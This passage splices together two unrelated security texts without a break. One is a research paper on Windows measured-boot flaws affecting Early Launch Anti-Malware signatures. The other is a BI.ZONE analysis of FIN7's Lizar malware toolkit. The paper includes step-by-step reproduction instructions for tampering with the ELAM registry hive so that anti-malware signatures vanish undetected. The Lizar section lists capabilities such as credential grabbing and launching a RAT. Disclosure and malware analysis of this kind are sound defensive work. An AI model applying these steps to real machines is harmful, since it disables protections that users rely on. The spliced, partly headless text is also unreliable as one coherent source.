Another shortcoming is that it is nearly impossible to produce the same file system and Windows registry parsing code as found in the official Windows implementations. Typically, when Linux users mount an NTFS file system, they see the same directory layout and the same file contents as Windows users exploring exactly the same file system. However, there are edge cases and file system drivers that can behave differently, giving back different data (while the raw data, which is actually stored on a drive, is the same). This also applies to the official and third-party Windows registry implementations.
For example, most pre-boot verification products have no support for Windows registry transaction log files. This means that malware running at the kernel level can introduce modifications to registry keys and values that would be unnoticed by the pre-boot verification (because transaction log files are simply ignored). Since the Windows kernel fully supports transaction log files, these changes will be visible to the operating system during and after the boot. This attack has been explained in detail in my past work [6].
The verified and measured boot processes are expected to be immune to such attacks because they verify and measure code and data just before using them. If, for any reason, a file to be executed produces different hashes depending on a file system driver used to read that file, this would not affect security because the file is verified/measured and then executed using the same driver (a hash computed during the verification/measurement will match the file contents read for its execution). In other words, the same implementation is utilized to verify/measure data and then, immediately, use it (technically speaking, this could be the same memory buffer used to verify/measure data and use it).
But this is not always the case!
This paper will focus on two vulnerabilities discovered in the measured boot implementation found in the Windows loader (winload.exe or winload.efi), both highlight a longstanding problem of validating data and code in separate software components.
¹Unless you live in Russia, where trusted boot modules described here are required by certain regulatory bodies for multiple usage scenarios.
Early Launch Anti-Malware
Before moving to the vulnerabilities, let us take a look at an early anti-malware interface provided by the Windows kernel (ntoskrnl.exe).
If two major boot security concepts, verified boot and measured boot, work as expected and intended, and no hardware/firmware vulnerabilities are considered, the earliest insertion point for malware is a boot-start driver.
To combat malicious boot-start drivers, Microsoft introduced an interface called Early Launch Anti-Malware (ELAM). This happened in Windows 8 [7].
A Microsoft-signed ELAM driver starts before other drivers and validates them as well as their linked dependencies. For each boot-start driver, an ELAM driver can return the following values:
This driver is unknown (not identified as good or bad);
This driver is good (not malicious);
This driver is bad (malicious);
This driver is bad (malicious) but critical for the boot process (the operating system won’t boot without this driver).
Additionally, an ELAM driver can install a callback to record registry operations performed by boot-start drivers. These records can be sent to a runtime anti-malware component.
Anti-malware software using an own ELAM driver is allowed to run as a protected service. Such a service is given code integrity protections, this feature was introduced in Windows 8.1 [8].
More than one ELAM driver can be active during the boot process. Each ELAM driver checks a given boot-start driver independently and a final decision for this driver is based on the following scores (ranks):
Table 1. ELAM scores (ranks)
A decision with a higher score (rank) wins. So, if one ELAM driver returns “good” and another ELAM driver returns “bad”, the final decision for this boot-start driver is “bad”.
Based on this decision and a policy, the kernel allows or denies a boot-start driver. The following policies can be configured:
All drivers are allowed;
Only good, unknown, and bad but critical drivers are allowed (by default);
Only good and unknown drivers are allowed;
Only good drivers are allowed.
The following data can be utilized by an ELAM driver to make a decision:
The path to the driver file;
The registry path to a corresponding service entry;
Certificate information for the driver (a publisher, an issuer, and a thumbprint);
The image (file) hash.
Importantly, file contents are not exposed to an ELAM driver, so there is no way to apply traditional malware signatures (when the principle of Dynamic Root of Trust for Measurement, DRTM, is applied, it would be impossible to read anything from a drive before relevant drivers have been initialized, because the firmware functionality previously used to read boot-start drivers into the memory is untrusted [9]). However, blocking malicious boot-start drivers by their paths, hashes, and certificates is expected to be effective.
Microsoft defined some additional rules:
An ELAM driver is given a limited time to check a single boot-start driver;
An ELAM driver is given a limited time to check all boot-start drivers;
An ELAM driver is given a limited amount of memory for its code and configuration data;
An ELAM driver must store its signatures in an ELAM registry hive (C:\Windows\System32\config\ELAM), under a specific registry key (named after an anti-malware vendor);
An ELAM driver must validate its signatures;
An ELAM driver must handle invalid signatures (in this case, it should treat all boot-start drivers as unknown);
An ELAM driver should revoke the attestation (invalidate the measured boot state) when a malicious boot-start driver (or another policy violation) is identified.
When the ELAM interface first appeared, it was believed to be nearly useless [10]. A bootkit could completely bypass an ELAM driver by writing its malicious code into a volume boot record (VBR) or by replacing an initial program loader (IPL), both are executed before the Windows kernel and, thus, before the ELAM interface. But the proliferation of verified/measured boot raised the bar, you can no longer say the ELAM interface is nearly useless.
ELAM and Measured Signatures
During measured boot, ELAM signatures are read and then measured by the Windows loader [11]. This puts ELAM signatures into the chain of trust, so missing or downgraded signatures can be detected and reported during the attestation.
Not all possible locations of ELAM signatures are measured, but only those stored in specific registry values within the ELAM hive (these values are called “Measured”, “Policy”, and “Config”, all of them can contain vendor-specific data; registry values with different names or with types other than REG_BINARY are not measured).
Table 2. Signature data stored by Trend Micro and Microsoft (respectively), measured values marked with bold
It is important to mention that ELAM signatures are measured by the Windows loader, but the ELAM interface is provided by the Windows kernel.
Real-World ELAM Drivers
In February 2021, I reverse-engineered ELAM drivers shipped with popular anti-malware products (those without ELAM drivers were out of scope). In total 26 products having 25 unique ELAM drivers (two products share exactly the same ELAM driver), with 24 installed in the default configuration (one product writes its ELAM driver to a system volume, but no corresponding registry entry is created, the reason is unclear).
Interestingly, all ELAM drivers examined had embedded certificate information required for launching a protected anti-malware service, but most of them (15 out of 26) do not do any checks against boot-start drivers and either return a hard-coded decision (11 out of those 15) or do not provide decisions at all (4 out of those 15). These ELAM drivers will be referred to as placeholder drivers. Two ELAM drivers record boot-start driver information for a runtime anti-malware component (but no actual checks are performed in the ELAM drivers, the decision is always “unknown”). One ELAM driver reports all boot-start drivers as “good” (with no actual checks performed).
11 ELAM drivers perform at least some checks against boot-start drivers (the exact nature of these checks and the number of existing malware signatures were out of scope). One of them has a hard-coded list of known good certificates (the ELAM hive is not used to store signature data), two use both the ELAM hive and the SYSTEM hive for signature data, one uses the ELAM hive and then the SYSTEM hive as a fallback for signature data, seven read signature data from the ELAM hive only.
Only two (out of those 11) ELAM drivers can revoke the attestation, others never call a corresponding routine.
Now, let us mention some of the names.
Surprisingly, the ELAM driver shipped with Windows Defender does not follow all of the rules: it uses the SYSTEM hive as a fallback location for signature data (besides the ELAM hive, which is a primary location) and it does not revoke the attestation when a malicious boot-start driver is detected.
The ELAM driver shipped with Kaspersky and ZoneAlarm products (ZoneAlarm uses exactly the same ELAM driver as made by Kaspersky) can read signature data from two locations: the ELAM hive and the SYSTEM hive. And it does not revoke the attestation too.
The ELAM driver shipped with Sophos products simply marks all boot-start drivers as “good”. This was reported as a security issue to Sophos, but they consider it as an intended feature, which does not weaken the security, see Appendix I.
Detailed results can be found in Appendix II.
To summarize, most anti-malware products do not use their ELAM drivers to scan for malicious boot-start drivers. Instead, they utilize ELAM drivers to launch themselves as protected services and the core ELAM functionality is limited to either providing a single hard-coded decision or no decisions at all.
ELAM Hive
The ELAM hive is stored at this location: C:\Windows\System32\config\ELAM.
This a registry file, its binary format has been fully described in my previous work [12]. Readers are encouraged to make themselves familiar with this format first.
There are several key points required to understand the vulnerabilities:
A key node (a binary structure used to describe a single registry key) can point to a subkeys list (which is a list of offsets to key nodes describing subkeys of this registry key);
Similarly, a key node can point to a values list (a list of offsets to key values, each key value describes a single registry value belonging to this registry key);
An offset equal to 0xFFFFFFFF does not point anywhere (this value is used to express “nil”);
Such offsets are not absolute, one needs to add 4096 bytes to get an offset from the beginning of a registry file (and each structure is preceded with the four-byte size field, it is a cell header, and cell data is a structure itself);
A key node and a key value store a name of this registry key and a name of this registry value respectively, this could be either an extended ASCII (Latin-1) string or an UTF-16LE string (name strings that can be stored as extended ASCII strings are compressed into this form);
A subkeys list must be sorted by an uppercase name of a subkey (the lexicographical order) in order to enable case-insensitive binary search across subkeys;
On the other hand, a values list is not required to be sorted;
A key value records the data type of this registry value (for example, REG_BINARY) and points to value data;
Value data not larger than four bytes is stored directly in a key value;
Value data larger than four bytes is stored at a different offset, this offset is recorded in a key value;
Value data larger than 16344 bytes is stored in segments of 16344 bytes or less (for the last segment of value data), offsets to these segments are referenced in a list, an offset to this list is stored in a big data record, an offset to this record is stored in a key value (this applies to the hive format versions 1.4, 1.5, and 1.6, previous versions store value data as described previously, without using segments).
An example walk-through of a registry file is below:
Fig. 1. A root key node of the ELAM hive (shown as selected): green — the number of subkeys (2), red — the offset to a subkeys list (0x3328, the absolute offset is 0x3328+4096=0x4328), yellow — the key name (“ROOT”, it’s an ASCII string)Fig. 2. A subkeys list for a root key (shown as selected): yellow — the number of elements in this list (2), red — the offsets to two subkeys (0x3188 and 0x0120; in this type of subkeys list, four bytes after each offset contain a name hash used to speed up lookups), note that elements are stored in the sorted order (0x3188 corresponds to a key node called “Trend Micro”, 0x0120 corresponds to a key node called “Windows Defender”)Fig. 3. A key node called “Windows Defender” (shown as selected): red — the number of values (1), yellow — the offset to a values list (0x3180)Fig. 4. A values list (shown as selected): the only item is 0x0230Fig. 5. A key value (shown as selected): yellow — the value data size (0x215C, or 8540 bytes), red — the value data offset (0x1020; this field would store value data directly if it is four bytes or less), blue — the value type (3 or REG_BINARY), green — the value name (“Measured”, it’s an ASCII string)Fig. 6. Value data (shown as selected)Fig. 7. When value data is larger than 16344 bytes and the hive format version is not less than 1.4, the offset field underlined in red in Fig. 5 points to this structure (shown as selected), it is called “big data”: red — the number of value data segments (2), yellow — the offset to a list of segments (0x3188)Fig. 8. A list of value data segments (shown as selected): red — two offsets (0x4020 and 0x8020)Fig. 9. A segment (shown as selected), the first one contains 16344 bytes, the last one contains remaining value data (there are two segments only as shown in Fig. 8)
There are several implementation details worth noting:
When a registry hive is mounted (loaded), it is checked for format violations. When a format violation is detected, an attempt is made to correct it or to delete a related registry structure, including references to this structure (this decision is based on what exactly is wrong);
In particular, the lexicographical order of elements in all subkeys lists is checked. If a comparison of two subkeys, the current key and the preceding one in a given list, reveals that they are in the wrong order, the current key is deleted;
Usually, when a hive is mounted, usermode applications can not write to its underlying file because it is locked. When an operating system has finished the boot, the ELAM hive is kept unmounted. This is for performance reasons;
The ELAM hive is using the format version 1.5. So, big data records can be encountered in this hive;
During the early boot, the Windows loader reads the ELAM hive into a single chunk of memory.
Measured Boot Vulnerabilities
In late 2020 and early 2021, I discovered and reported two vulnerabilities that allow a malicious program running with administrator privileges to corrupt, downgrade, or delete ELAM signatures without affecting the measured boot process.
In particular, the Windows loader measures expected registry values in the ELAM hive, while the Windows kernel sees different registry data in that hive, containing either corrupt or downgraded ELAM signatures, or having no corresponding registry values at all (thus, no ELAM signatures).
These vulnerabilities exploit differences in registry parsing code found in the Windows loader and the Windows kernel.
Table 3. Vulnerabilities discovered with their corresponding CVE IDs
Both vulnerabilities were found eligible for a bounty. For CVE-2021–27094, it took more than 90 days to deploy a fix. And this fix resulted in a data corruption issue.
CVE-2021–28447
This vulnerability is pretty straightforward.
When measuring ELAM values with data larger than 16344 bytes, the Windows loader does not parse a big data record encountered. Thus, if an ELAM blob being measured is larger than 16344 bytes, it is measured incorrectly.
This is a decompiled function used to get value data for measured ELAM values:
Fig. 10. A decompiled function used to get value data for measurements
This function has no checks for the hive format version, value data size, and no code for handling the big data record.
The function reads a cell pointed by the KeyValue->Data field. In usual cases, when value data is not larger than 16344 bytes, this cell would contain entire value data (thus, the memmove() call just moves this data into a heap variable, Heap).
When value data is larger than 16344, this cell would contain the big data structure (as seen in Fig. 7). The function won’t parse this structure, but use it as value data (which is obviously wrong).
Since the hive is loaded into a single chunk of memory and a big data record is smaller than the expected value data size, the memmove() call actually copies this big data record and subsequent registry data from a loaded registry file into the heap variable.
So, the Windows loader does not measure proper value data. Instead, it measures registry file internals, starting from the big data record and going further up to the value data size.
Under specific conditions, this allows an attacker to modify ELAM blobs without affecting their measurements.
For example, if value data segments are stored before the big data record (at a lower offset within the registry file), they are not included in the Heap variable, which is then measured. Thus, real value data is not measured at all.
Alternatively, if value data segments are stored after the big data record, they are not measured completely (trailing value data is beyond the range starting at the big data record and going further up to the value data size). Thus, it is possible to alter trailing value data without changing the hash calculated during the measurement.
Since the ELAM hive is not loaded after the boot, it is possible to alter it in any way (for example, by using a HEX editor), thus an attacker is not bound to standard and native API calls when modifying the registry file.
Root cause
Apparently, this vulnerability was caused by legacy code lacking support for the big data record case. Previously, there was no need to read such registry values in the Windows loader.
Fix
Microsoft fixed the vulnerability by implementing the support for the big data record case in the Windows loader. This vulnerability does not affect ELAM drivers evaluated — their ELAM blobs do not reach the threshold of 16344 bytes.
Original vulnerability report
# Summary
When an ELAM driver stores a binary larger than 16344 bytes in one of three measured values (called "Measured", "Policy", or "Config") within the ELAM hive ("C:\Windows\System32\config\ELAM"), this binary isn't measured correctly by the Windows loader (winload.exe or winload.efi).
Under specific conditions, a modification made to an ELAM blob won't result in different PCR values, thus not affecting the measured boot (since PCR values are equal to the expected ones).
# Description
## Steps to reproduce
(Screenshots attached.)
1. Mount the ELAM hive using a registry editor.
2. Add a new key under the root of the ELAM hive. Assign a new value to this key (in this report, the value will be called "Measured").
3. Write more than 16344 bytes of data to that value (see: "01-elam-blob.png").
4. Unmount the ELAM hive.
5. Reboot the system.
6. During the boot, the Windows loader measures data starting from the beginning of the CM_BIG_DATA structure as pointed by the CM_KEY_VALUE structure describing the "Measured" value (see: "02-elam-blob-measured.png"). Since the expected data length is larger than the CM_BIG_DATA structure, subsequent bytes of the hive file (actually, from the memory region used to store the hive file loaded) are included into the measurement (instead of actual value data).
7. After the boot, change (using a registry editor) several bytes within the value data, without altering the data size (see: "03-elam-blob-altered.png").
8. Reboot the system.
9. During the boot, the Windows loader will see the same CM_BIG_DATA structure and subsequent bytes as value data (see: "04-elam-blob-altered-measured.png").
## Root cause
The Windows loader doesn't support parsing value data stored using the CM_BIG_DATA structure. This structure is used when the hive format version is 1.4 or newer and value data to be stored is larger than 16344 bytes.
The ELAM hive uses the format version 1.5. Thus, the CM_BIG_DATA structure is supported in the NT kernel, but not in the Windows loader.
The OslGetBinaryValue routine (in the Windows loader) provides back a pointer to cell data containing the CM_BIG_DATA structure instead of parsing this and related structures and then providing a pointer to consolidated data segments.
## Attack scenarios
First, ELAM blobs larger than 16344 bytes aren't measured correctly. This is a serious security issue by itself.
Finally, if an ELAM driver uses existing measured ELAM blobs larger than 16344 bytes, a malicious usermode program could alter (corrupt or downgrade) these blobs without affecting the measured boot.
Such an attack is possible when:
* a list of cells containing value data segments is stored before the CM_BIG_DATA structure, or
* such value data segments are stored before the CM_BIG_DATA structure, or
* a list of cells containing value data segments and such value data segments are all stored after the CM_BIG_DATA structure, but there is a large gap after the CM_BIG_DATA structure (which isn't smaller than the defined value data size, so the hash calculation won't reach the actual value data, or it's smaller than that, but the hash calculation doesn't reach the modified bytes of actual value data).
Under any specific condition defined above, changing offsets to value data segments or changing value data segments respectively won't be noticed during the measurement. (Since the hash is calculated over the internals of the hive file, but not over the actual value data.)
Since the ELAM hive isn't loaded after the boot, a malicious usermode program can open it and alter its data in any way possible (this is not limited to registry functions exposed by the Advapi32 library, the hive file can be opened and edited in a HEX editor), thus exploiting any pre-existing condition defined above.
## Possible solution
Handle the CM_BIG_DATA structure when parsing a registry value using the Windows loader.
When loading a hive, either in the Windows loader or in the Windows kernel, it is checked for format violations. These checks are performed twice for hives loaded by the Windows loader and then passed to the Windows kernel in the memory (this includes the ELAM hive).
In the Windows loader and in the Windows kernel, these checks are similar, but not the same. In particular, the Windows loader does not check the lexicographical order of elements in subkeys lists.
Since the ELAM hive is used by an ELAM driver launched by the Windows kernel, this inserts the lexicographical order check between the measurement of ELAM blobs by the Windows loader and their usage by an ELAM driver. It is possible to exploit this check to remove a registry key containing an ELAM blob after it has been measured by the Windows loader, but before it is used by an ELAM driver.
In order to achieve this, an attacker needs to insert an empty (containing no values) key into the ELAM hive, under its root key (this could be done by mounting the hive and then using standard API calls to create a key, the hive should be unmounted before proceeding to the next step), then break the order of subkeys in a way that would force a key with a measured ELAM blob to be deleted by the Windows kernel (during the check). The last step requires an attacker to open the hive file in a HEX editor for moving the elements in a corresponding subkeys list (so this hive must be unmounted). (The same could be done automatically, of course.)
Let us take a look at the following layout of the ELAM hive:
Key: Windows Defender · Value: Measured
Key: zz · No values
(The order of keys reflects the order of key node offsets in a subkeys list of a root key.)
This layout is valid, it could be created using standard API calls. The attacker needs to modify the subkeys list to get the following layout:
Key: zz · No values
Key: Windows Defender · Value: Measured
(This could be achieved by reversing the order of two elements in a subkeys list.)
Now, the lexicographical order is broken:
Upcase(“zz”) > Upcase(“Windows Defender”)
The Windows kernel will delete the “Windows Defender” key before it is used by an ELAM driver.
But the Windows loader won’t notice this corruption. It will skip the “zz” key (it has no values to be measured) and measure the “Measured” value found in the “Windows Defender” key.
So, we have a situation when an ELAM blob is measured as expected, but it is deleted before an ELAM driver is executed, thus before this blob is used.
Root cause
This vulnerability is caused by an absent check for the lexicographical order of elements in a subkeys list. Apparently, this check has been deliberately removed from the Windows loader because Unicode key names are allowed and there is no way to do case-insensitive comparisons without a proper uppercase table (a table used to convert characters into their corresponding uppercase versions).
Since the Unicode uppercase table is used by the Windows kernel, this check is implemented there. This also requires running the checks twice (relaxed checks in the Windows loader and complete checks for previously loaded hives in the Windows kernel).
Interestingly, the current implementation requires the SYSTEM hive to be loaded before loading the NLS tables (which include the Unicode uppercase table), although this can be refactored for Unicode characters.
Fix
Microsoft fixed the vulnerability by introducing the lexicographical order check in the Windows loader. Since the Unicode uppercase table is not used by the Windows loader, this fix is limited to key names using ASCII characters only. Currently, no ELAM drivers are known for using non-ASCII characters in key names.
The fix also causes a serious data corruption issue when checking the SYSTEM hive — this hive, like the ELAM hive, is loaded during the early boot. However, it is likely to contain keys with non-ASCII names.
Since the Unicode comparison functions available in the Windows loader do not use the Unicode uppercase table, there is no reliable way to check non-ASCII characters. The following implementation is used by the Windows loader to compare two key names (with case-insensitivity):
Fig. 11. A decompiled function used to compare Unicode strings
As you can see, for characters with codes higher than “z” (“a” + 0x19), no conversion is done. In this implementation, an uppercase version of “я” is “я”, not “Я”.
The same function implemented in the Windows kernel uses the Unicode uppercase table, so an uppercase version of “я” is “Я”. And elements in subkeys lists within the SYSTEM hive will be sorted based on this implementation. But, during the boot, they are checked using the implementation found in the Windows loader.
So, the Windows loader will consider a properly sorted subkeys list as corrupted. Then, it will delete registry keys with “offending” names.
To reproduce the issue, create two registry keys with names “я1” and “Я2” in the SYSTEM hive, under the same parent registry key, then reboot the machine. After the boot, one key, “Я2”, will be deleted. It happens because the subkeys list is sorted by the Windows kernel like this:
я1
Я2
In the Windows loader, this order is treated as broken:
Upcase(“я1”) > Upcase(“Я2”), because Upcase(“я1”) = “я1”
Microsoft confirmed the corruption but stated that it is beyond the scope, thus they won’t keep me updated.
Original vulnerability report
# Summary
A malicious usermode program can modify the ELAM hive ("C:\Windows\System32\config\ELAM"), so its blobs (registry values called "Measured", "Policy", and "Config") are correctly measured on the next boot, but the ELAM driver won't see them because registry keys containing these blobs are deleted by the NT kernel (even before the BOOT_DRIVER_CALLBACK_FUNCTION callback is registered). This results in proper (expected) PCR values but registry values (the ones previously measured) are absent when the ELAM driver tries to read them. So, the system will boot without proper ELAM signatures and this won't affect the measured boot.
# Description
## Steps to reproduce
(Screenshots attached.)
1. Mount the ELAM hive using a registry editor.
2. Add the "zz" key under the root key of the ELAM hive, don't assign any values to this key (see: "01-regedit.png").
3. Unmount the ELAM hive.
4. Open the ELAM hive file in a HEX editor (you can open it because it's not loaded), locate the subkeys list (subkeys of the root key), move the "zz" key to the first position on that list. (A key that was the first one before the move should now occupy the second position on the list. If there are three subkeys, just exchange the first and last keys on the list.)
The idea is to break the lexicographical order of subkeys. So, "1 2" becomes "2 1" and "1 2 3" becomes "3 2 1" (see: "02-hexeditor-intact.png" and "03-hexeditor-modified.png" for "before" and "after" states of the hive file respectively).
5. Reboot the system.
6. When the Windows loader (winload.exe or winload.efi) reads the ELAM hive, it doesn't check the lexicographical order of subkeys (see: "04-leaf-as-loaded-by-winload.png"). It's okay for the Windows loader if subkeys are stored in a wrong order.
7. When the Windows loader measures the ELAM hive (in the OslpMeasureEarlyLaunchHive routine), it reads subkeys one-by-one and measures their values (called "Measured", "Policy", and "Config").
8. If you manage to break the lexicographical order of subkeys by inserting empty keys and keeping real (non-empty) keys in the same order (relative to each other, not counting the empty keys), then the Windows loader will measure the usual (expected) data. This can be easily demonstrated with one key – "Windows Defender". If you insert the "zz" key using a registry editor, it goes to the end of the subkeys list. Like this:
- Windows Defender
- zz
If you move the "zz" key to the top (using a HEX editor), the lexicographical order is broken, but since the "zz" key has no values, it doesn't get measured. And the "Windows Defender" is measured as usual.
9. When the NT kernel starts, it takes hives attached to the loader parameter block and validates them. At this point, the validation routine checks the lexicographical order. If a subkeys list isn't sorted, offending keys are removed from the list (see: "05-leaf-as-loaded-by-kernel.png", "06-leaf-as-loaded-by-kernel.png", and "07-leaf-after-check-by-kernel.png"). This means that the "Windows Defender" key from the example above is removed.
10. When the ELAM driver tries to locate its signatures, they are gone – they were removed by the NT kernel because of the hive format violation (see: "08-leaf-as-seen-by-elam.png").
## Possible solutions
Either check the lexicographical order of subkeys in the Windows loader (which requires you to pick the NLS tables first) or measure empty keys together with non-empty ones.
From: Sophos.
Date: 2021–02–27. My report: 2021–02–04.
Hi,
Thanks for the interesting report. Driver issues are obviously very important and I was happy to investigate this. I’ve talked with our ELAM driver team and an internal security team. We don’t think this is security concern, but this is not a final decision, if you disagree with the following reasoning, please let me know. There are two sensible reasons why we’re marking files as KnownGoodImage.
Firstly, these files have been checked / scanned. Systems using our ELAM driver should have Sophos endpoint protection installed, which includes on-access scanning of all driver files when they’re written to disk. If they were found to be malicious, we would prevent the driver installation (probably by deleting the file). Since driver files can’t be active until the next boot, any driver files our ELAM driver sees have been judged clean by the endpoint protection component. They are “known good” to the best of our knowledge, so marking them as such seems appropriate.
Secondly, if a system is configured with the GPO set to only allow files marked KnownGoodImage, when legitimate drivers are updated there is a significant chance they change state to Unknown, and this can trigger a BSOD. We have had multiple customers report this on real machines. There is what I believe is a reference to this in the ELAM documentation, see section “Boot Failures”:
Is that description clear? Can you see any weaknesses in the approach, or describe a scenario where an attacker could cause harm due to our behaviour?
Regarding disclosure of problems, we greatly prefer coordinated disclosure, so that if a problem is identified, a fix is available from us before disclosure occurs. Currently, I don’t think a problem has been identified. We take driver level issues very seriously and if we can find a valid attack, we will want to fix this with high priority.
From pentest to APT attack: cybercriminal group FIN7 disguises its malware as an ethical hacker’s toolkit
The article was prepared by BI.ZONE Cyber Threats Research Team
This is not the first time we have come across a cybercriminal group that pretends to be a legitimate organisation and disguises its malware as a security analysis tool. These groups hire employees who are not even aware that they are working with real malware or that their employer is a real criminal group.
One such group is the infamous FIN7 known for its APT attacks on various organisations around the globe. Recently they developed Lizar (formerly known as Tirion), a toolkit for reconnaissance and getting a foothold inside infected systems. Disguised as a legitimate cybersecurity company, the group distributes Lizar as a pentesting tool for Windows networks. This caught our attention and we did some research, the results of which we will share in this article.
A few words about FIN7
The APT group FIN7 was presumably founded back in 2013, but we will focus on its activities starting from 2020: that’s when cybercriminals focused on ransomware attacks.
FIN7 compiled a list of victims by filtering companies by revenue using the Zoominfo service. In 2020–2021, we saw attacks on an IT company headquartered in Germany, a key financial institution in Panama, a gambling establishment, several educational institutions and pharmaceuticalcompanies in the US.
For quite some time, FIN7 members have been using the Carbanak backdoor toolkit for reconnaissance purposes and to gain a foothold on infected systems, you can read about it in the series on FireEye’s blog (posts: 1, 2, 3, 4). We repeatedly observed the attackers attempting to masquerade as Check Point Software Technology and Forcepoint.
An example of this can be seen in the interface of Carbanak backdoor version 3.7.4, referencing Check Point Software Technology (Fig. 1).
Figure 1. Carbanak backdoor version 3.7.4 interface
A new malware package, Lizar, was recently released by the criminals. A report on Lizar version 1.6.4 was previously published online, so we decided to investigate the functionality of the newer version, 2.0.4 (compile date and time: Fri Jan 29 03:27:43 2021), which we discovered in February 2021.
Lizar toolkit architecture
The Lizar toolkit is structurally similar to Carbanak. The components we found are listed in Table 1.
Table 1. Essence and purpose of Lizar components
Lizar loader and Lizar plugins run on an infected system and can logically be combined into the Lizar bot component.
Figure 2 shows how Lizar’s tools function and interact.
Figure 2. Schematic of the Lizar toolkit operation
Lizar client
Lizar client consistes of the following components:
client.ini.xml — XML configuration file;
client.exe — client's main executable;
libwebp_x64.dll — 64-bit version of libwebp library;
libwebp_x86.dll — 32-bit version of libwebp library;
keys — a directory with the keys for encrypting traffic between the client and the server;
plugins/extra — plugin directory (in practice only some plugins are present in this directory, the rest are located on the server);
rat — directory with the public key from Carbanak (this component has been added in the latest version of Lizar).
Below is the content and description of the configuration file (Table 2).
Table 2. Configuration file structure: elements and their descriptions
Table 3 shows the characteristics of the discovered client.exe file.
Table 3. Characteristics of client.exe
Figure 3 is a screenshot of the interface of the latest client version we discovered.
Figure 3. Lizar client version 2.0.4 interface
The client supports several bot commands. The way they look in the GUI can be seen in Fig. 4.
Figure 4. List of commands supported by the Lizar client
This is what each of the commands does:
Info — retrieve information about the system. The plugin for this command is located on the server. When a result is received from the plugin, the information is logged in the Info column.
Kill — stop plugin.
Period — change response frequency (Fig. 5).
Figure 5. Period command in the Lizar client GUI
Screenshot — take a screenshot (Fig. 6). The plugin for this command is located on the server. Once a screenshot is taken, it will be displayed in a separate window.
Figure 6. Screenshot command in the Lizar client GUI
List Processes — get a list of processes (Fig. 7). The plugin for this command is located on the server. If the plugin is successful, the list of processes will appear in a separate window.
Figure 7. List Processes command in the Lizar client GUI
Command Line — get CMD on the infected system. The plugin for this command is located on the server. If the plugin executes the command successfully, the result will appear in a separate window.
Executer — launch an additional module (Fig. 8).
Figure 8. Executer command in the Lizar client GUI
Jump to — migrate the loader to another process. The plugin for this command is located on the server. The command parameters are passed through the client.ini.xml file.
New session — create another loader session (run a copy of the loader on the infected system).
Mimikatz — run Mimikatz.
Grabber — run one of the plugins that collect passwords in browsers and OS. The Grabber tab has two buttons: Passwords + Screens and RDP (Fig. 9). Activating either of them sends a command to start the corresponding plugin.
Figure 9. Grabber command in the Lizar client GUI
Network analysis — run one of the plugins to retrieve Active Directory and network information (Fig. 10).
Figure 10. Network analysis command in the Lizar client GUI
Rat — run Carbanak (RAT). The IP address and port of the server and admin panel are set via the client.ini.xml configuration file (Fig. 11).
Figure 11. Rat command in the Lizar client GUI
We skipped the Company computers command in the general list – it does not have a handler yet, so we cannot determine exactly what it does.
Lizar server
The Lizar server application, similar to the Lizar client, is written using the .NET Framework. However, unlike the client, the server runs on a remote Linux host.
Date and time of the last detected server version compilation: Fri Feb 19 16:16:25 2021.
The application is run using the Wine utility with the pre-installed Wine Mono (wine-mono-5.0.0-x86.msi).
The server application directory includes the following components:
client/keys — directory with encryption keys for proper communication with the client;
loader/keys — directory with encryption keys for proper communication with the loader;
logs — directory with server logs (client-traffic, error, info);
plugins — plugin directory;
ThirdScripts — directory with the ps2x.py script and the ps2p.py helper module. The ps2x.py script is designed to execute files on the remote host and is implemented using the Impacket project. Command templates for this script are displayed in the client application when the appropriate option is selected.
x86 — directory containing the SQLite.interop.dll auxiliary library file (32-bit version).
AV.lst — a CSV file containing the name of the process which is associated with the antivirus product, the name and description of the antivirus product.
Several lines from the AV.lst file:
data.db — a database file containing information on all loaders (this information is loaded into the client application).
server.exe — server application.
server.ini.xml — server application configuration file.
Example contents of the configuration file:
System.Data.SQLite.dll — auxiliary library file.
Communication between client and server
Before being sent to the server, the data is encrypted on a session key with a length ranging from 5 to 15 bytes and then on the key specified in the configuration (31 bytes). The encryption function is shown below.
If the key specified in the configuration (31 bytes) does not match the key on the server, no data is sent from the server.
To verify the key on the side of the server, the client sends a checksum of the key, calculated according to the following algorithm:
Data received from the server is decrypted on a session key with a length ranging from 5 to 15 bytes, then on the same pair of session key and configuration key. Function for decryption:
The client and the server exchange data in binary format. The decrypted data is a list of bots (Fig. 12).
Figure 12. Example of decrypted data transmitted from server to client
Lizar loader
The Lizar loader is designed to execute commands by running plugins, and to run additional modules. It runs on the infected computer.
As we have already mentioned, Lizar loader and Lizar plugins run on the infected system and can logically be combined into the Lizar bot component. The bot’s modular architecture makes the tool scalable and allows for independent development of all components.
We’ve detected three kinds of bots: DLLs, EXEs and PowerShell scripts, which execute a DLL in the address space of the PowerShell process.
The pseudocode of the main loader function, along with the reconstructed function structure, is shown in Fig. 13.
Figure 13. Loader’s main function pseudocode
The following are some of the actions the x_Init function performs:
1. Generate a random key g_ConfigKey31 using the function SystemFunction036. This key is used to encrypt and decrypt the configuration data.
2. Obtain system information and calculate the checksum from the information received (Fig. 14).
Figure 14. Pseudocode for retrieving system information and calculating its checksum
3. Retrieve the current process ID (the checksum and PID of the loader process are displayed in the Id column in the client application).
4. Calculate the checksum from the previously received checksum and the current process ID (labelled g_BotId in Figure 13).
5. Decrypt configuration data: list of IP addresses, list of ports for each server. Configuration data is decrypted on 31-byte g_LoaderKey with XOR algorithm. After decryption, the data is re-encrypted on g_ConfigKey31 with an XOR algorithm. The g_LoaderKey is also used when encrypting data sent to the server and when decrypting data received from the server.
6. Initialise global variables and critical sections for some variables. This is needed to access data from different threads.
7. Initialise executable memory for plugin execution.
8. Launch five threads which process the queue of messages from the server. This mechanism is implemented using the PostQueuedCompletionStatus and GetQueuedCompletionStatus functions. Data received from the server is decrypted and sent to the handler (Fig.15).
Figure 15. Pseudocode algorithm for decrypting data received from the server and sending it for processing
The handler accepts data using the GetQueuedCompletionStatus function.
The vServerData→ServerData variable contains the plugin body after decryption (look again at Fig. 15). The algorithm's pseudocode for decrypting data received from the server is shown in Fig. 16.
Figure 16. Pseudocode of the algorithm for decrypting data received from the server
Before being sent to the server, the data structure has to pass through shaping as shown in Fig. 17.
Figure 17. Pseudocode of the function that generates the structure sent to the server
plugins from plugins directory
The plugins in the plugins directory are sent from the server to the loader and are executed by the loader when a certain action is performed in the Lizar client application.
The six stages of the plugins’ lifecycle:
The user selects a command in the Lizar client application interface.
The Lizar server receives the information about the selected command.
Depending on the command and loader bitness, the server finds a suitable plugin from the plugins directory, then sends the loader a request containing the command and the body of the plugin (e.g., Screenshot{bitness}.dll).
The loader executes the plugin and stores the result of the plugin’s execution in a specially allocated area of memory on the heap.
The server retrieves the results of plugin execution and sends them on to the client.
The client application displays the plugin results.
